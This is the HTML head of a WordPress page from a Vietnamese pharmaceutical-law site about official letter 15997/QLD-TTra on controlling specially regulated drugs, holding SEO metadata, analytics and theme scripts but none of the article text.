

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnras.com/cong-van-15997-qld-ttra/
body_size: 100873
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->

<head>

    <title>Công văn 15997/QLD-TTra tăng cường công tác quản lý thuốc phải KSĐB</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://vnras.com/xmlrpc.php" />

    <meta name="facebook-domain-verification" content="y38pqxa8qfgjt7mxcweycoob2sfthb" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-02JE24G7KM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02JE24G7KM');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298698885931060');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298698885931060&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vnras.com/wp-content/uploads/2017/04/sinh_vien_luat.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Công văn 15997/QLD-TTra năm 2018 về việc tăng cường công tác quản lý thuốc phải kiểm soát đặc biệt. Hà Nội, ngày 15 tháng 8 năm 2018" />
	<link rel="canonical" href="https://vnras.com/cong-van-15997-qld-ttra/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Công văn 15997/QLD-TTra tăng cường công tác quản lý thuốc phải KSĐB" />
	<meta property="og:description" content="Công văn 15997/QLD-TTra năm 2018 về việc tăng cường công tác quản lý thuốc phải kiểm soát đặc biệt. Hà Nội, ngày 15 tháng 8 năm 2018" />
	<meta property="og:url" content="https://vnras.com/cong-van-15997-qld-ttra/" />
	<meta property="og:site_name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/RegulatoryAffairsServicesinVietNam/" />
	<meta property="article:published_time" content="2018-08-23T07:00:52+00:00" />
	<meta property="og:image" content="https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras.png" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Mai Thuong" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Mai Thuong" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vnras.com/cong-van-15997-qld-ttra/#article","isPartOf":{"@id":"https://vnras.com/cong-van-15997-qld-ttra/"},"author":{"name":"Mai Thuong","@id":"https://vnras.com/#/schema/person/93db9c63dab93d5e42edf568447e921c"},"headline":"Công văn 15997/QLD-TTra tăng cường công tác quản lý thuốc phải KSĐB","datePublished":"2018-08-23T07:00:52+00:00","mainEntityOfPage":{"@id":"https://vnras.com/cong-van-15997-qld-ttra/"},"wordCount":954,"commentCount":0,"publisher":{"@id":"https://vnras.com/#organization"},"image":{"@id":"https://vnras.com/cong-van-15997-qld-ttra/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras.png","articleSection":["PHARMACY/PHÁP CHẾ DƯỢC"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vnras.com/cong-van-15997-qld-ttra/#respond"]}]},{"@type":"WebPage","@id":"https://vnras.com/cong-van-15997-qld-ttra/","url":"https://vnras.com/cong-van-15997-qld-ttra/","name":"Công văn 15997/QLD-TTra tăng cường công tác quản lý thuốc phải KSĐB","isPartOf":{"@id":"https://vnras.com/#website"},"primaryImageOfPage":{"@id":"https://vnras.com/cong-van-15997-qld-ttra/#primaryimage"},"image":{"@id":"https://vnras.com/cong-van-15997-qld-ttra/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras.png","datePublished":"2018-08-23T07:00:52+00:00","description":"Công văn 15997/QLD-TTra năm 2018 về việc tăng cường công tác quản lý thuốc phải kiểm soát đặc biệt. Hà Nội, ngày 15 tháng 8 năm 2018","breadcrumb":{"@id":"https://vnras.com/cong-van-15997-qld-ttra/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vnras.com/cong-van-15997-qld-ttra/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/cong-van-15997-qld-ttra/#primaryimage","url":"https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras.png","contentUrl":"https://vnras.com/wp-content/uploads/2018/08/15997_qld_ttra_2018_vnras.png","width":450,"height":250},{"@type":"BreadcrumbList","@id":"https://vnras.com/cong-van-15997-qld-ttra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnras.com/"},{"@type":"ListItem","position":2,"name":"Công văn 15997/QLD-TTra tăng cường công tác quản lý thuốc phải KSĐB"}]},{"@type":"WebSite","@id":"https://vnras.com/#website","url":"https://vnras.com/","name":"Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","description":"Vietnam Regulatory Affairs Society","publisher":{"@id":"https://vnras.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnras.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vnras.com/#organization","name":"vnras","alternateName":"vnras","url":"https://vnras.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/logo/image/","url":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","width":1200,"height":800,"caption":"vnras"},"image":{"@id":"https://vnras.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RegulatoryAffairsServicesinVietNam/"]},{"@type":"Person","@id":"https://vnras.com/#/schema/person/93db9c63dab93d5e42edf568447e921c","name":"Mai Thuong","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&d=wp_user_avatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&d=wp_user_avatar&r=g","caption":"Mai Thuong"},"description":"Pharmacist Mai Thuong, Hanoi University of Pharmacy","sameAs":["https://www.facebook.com/thuong.maimai.5"],"url":"https://vnras.com/author/mai-thuong/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo;" href="https://vnras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Dòng bình luận" href="https://vnras.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Công văn 15997/QLD-TTra tăng cường công tác quản lý thuốc phải KSĐB Dòng bình luận" href="https://vnras.com/cong-van-15997-qld-ttra/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fcong-van-15997-qld-ttra%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fcong-van-15997-qld-ttra%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnras.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vnras.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vnras.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vnras.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vnras.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnras.com/wp-json/wp/v2/posts/17835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vnras.com/?p=17835' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Công văn 15997/QLD-TTra tăng cường công tác quản lý thuốc phải KSĐB",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vnras.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vnras.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7ce2a7d7f5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}</style>

<script src="https://jsc.mgid.com/site/989018.js" async>
</script>


